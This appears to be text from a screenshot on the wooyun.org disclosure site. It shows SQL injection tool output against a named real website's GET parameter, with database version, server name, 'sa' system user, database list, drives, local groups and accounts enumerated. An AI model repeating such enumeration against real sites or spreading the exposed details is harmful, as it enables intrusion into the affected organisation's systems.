 URL http://point.gzgwbn.com.cn/newsinfo.aspx?nid=53 GET
Type Integer DB MSSQL2005 Keyword 活动内容：凡在活动期间登录长宽广州
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) N
Db Name GZGWBN_Points
Server Name GZGWBN_POINTDB
Host Name
System User sa
Current User dbo
Privilege Public
Databases master, tempdb, model, msdb, GZGWBN_Points, GZGWB
Drivers C:\, D:\, E:\, G:\,
Localgropus __vmware__, Administrators, Backup Operators,
Users BBSA, sa,
www.wooyun.org